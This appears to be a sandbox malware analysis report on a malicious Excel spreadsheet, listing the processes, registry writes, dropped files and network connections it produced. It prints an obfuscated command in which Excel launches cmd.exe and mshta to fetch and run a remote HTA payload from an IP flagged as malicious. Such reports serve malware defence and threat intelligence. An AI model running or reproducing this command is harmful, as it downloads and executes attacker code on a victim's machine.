


| 2152 | mshta http://0xb907d607/fer/fe2.html | C:\Windows\system32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3708 | cmd /c m^sh^t^a h^tt^p^:/^/0xb907d607/fer/fe2.html | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 430
Read events
2 172
Write events
147
Delete events
111
Modification events
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 7$= |
Value: 37243D008C040000010000000000000000000000 | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1164) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
32
Text files
1
Unknown types
12
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1164 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE487.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF42D55C9C34756D7B.TMP | atn | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\7BB41000 | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\ade5c2c45c5bbae939364326ae43a74c8b0c93307b7c653b12b80cbe8e891b70.xls | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\D6AC2B40.tmp | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\AFE41000 | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\B939B241.tmp | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\Desktop\C1D41000 | document | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\ade5c2c45c5bbae939364326ae43a74c8b0c93307b7c653b12b80cbe8e891b70.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1164 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

2152 | mshta.exe | GET | — | 185.7.214.7:80 | http://185.7.214.7/fer/fe2.html | FR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2152 | mshta.exe | 185.7.214.7:80 | — | Qual.it S.a.s. | FR | malicious |